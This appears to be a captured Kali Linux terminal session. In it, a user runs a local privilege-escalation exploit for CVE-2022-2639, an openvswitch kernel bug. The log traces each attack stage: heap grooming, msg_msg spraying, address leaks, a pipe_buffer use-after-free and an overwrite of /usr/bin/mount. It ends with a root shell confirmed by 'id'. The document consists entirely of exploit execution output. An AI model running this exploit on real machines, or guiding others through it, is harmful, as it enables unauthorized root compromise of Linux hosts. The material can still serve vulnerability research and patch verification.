 kali@kali: ~/CVE-2022-2639-PipeVersion
File Actions Edit View Help
┌──(kali㉿kali)-[~/CVE-2022-2639-PipeVersion]
└─$ chmod 777 exploit
┌──(kali㉿kali)-[~/CVE-2022-2639-PipeVersion]
└─$ ./exploit
[*] exploit.c:1183 initialize exploit environment ...
[+] exploit.c:630 get dp_family_id = 29
[+] exploit.c:637 get flow_family_id = 31
[*] exploit.c:1186 create br to check if openvswitch works ...
[*] exploit.c:781 br1337 ifindex: 2
[*] exploit.c:1189 do exploit step 1 ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[+] exploit.c:932 corrupted msg_msg found, id: 33
[*] exploit.c:949 clean unused msg_msg ...
[*] exploit.c:953 alloc `struct msg_msg` to re-acquire the 0×400 slab freed by msg_msgseg ...
[*] exploit.c:979 it works :)
[+] exploit.c:993 leak list2_leak_msqid: 1040
[+] exploit.c:994 leak list2_leak_mtype: 0×942
[+] exploit.c:995 leak list2_uaf_msg_addr: 0×ffff8c2d734f4800
[+] exploit.c:996 leak list2_uaf_mtype: 0×842
[*] exploit.c:1000 clean unused msg_msg ...
[*] exploit.c:1194 do exploit step 2 ...
[*] exploit.c:1009 do heap fengshui to reduce noise ...
[*] exploit.c:1025 sparying msg_msg ...
[*] exploit.c:1036 free other rx_ring buffer ...
[*] exploit.c:1044 trigger vuln to do heap oob write ...
[*] exploit.c:1051 free uaf msg_msg from correct msqid
[*] exploit.c:1057 spray skbuff_data to re-acquire the 0×400 slab freed by msg_msg
[*] exploit.c:1071 free skbuff_data using fake msqid
[*] exploit.c:1074 freed using msqid 317
[*] exploit.c:1080 spray pipe_buffer to re-acquire the 0×400 slab freed by skbuff_data
[*] exploit.c:1099 free skbuff_data to make pipe_buffer become UAF
[+] exploit.c:1115 uaf_pipe_idx: 6
[*] exploit.c:1126 edit pipe_buffer→flags
[*] exploit.c:1138 try to overwrite /usr/bin/mount
[*] exploit.c:1149 see if /usr/bin/mount changed
[+] exploit.c:1163 exploit success
[*] exploit.c:1199 maybe unsafe to exit, sleep infinitely ...
# id
uid=0(root) gid=0(root) groups=0(root),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),120(wireshark
(kali)
#